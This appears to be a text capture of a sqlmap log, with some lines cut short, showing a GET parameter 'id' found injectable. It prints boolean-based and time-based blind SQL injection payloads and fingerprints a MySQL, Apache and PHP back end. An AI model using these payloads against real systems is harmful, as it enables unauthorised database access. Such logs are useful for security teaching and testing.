 [15:19:21] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind
[15:19:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:19:21] [INFO] automatically extending ranges for UNION query injection t
[15:19:21] [INFO] ORDER BY technique seems to be usable. This should reduce
rent UNION query injection technique test
[15:19:22] [INFO] target URL appears to have 1 column in query
[15:19:29] [WARNING] if UNION based SQL injection is not detected, please co
[15:19:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
sqlmap identified the following injection points with a total of 32 HTTP(s)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=82479) AND 9005=9005 AND (1607=1607

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=82479) AND SLEEP(5) AND (4497=4497
---
[15:20:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11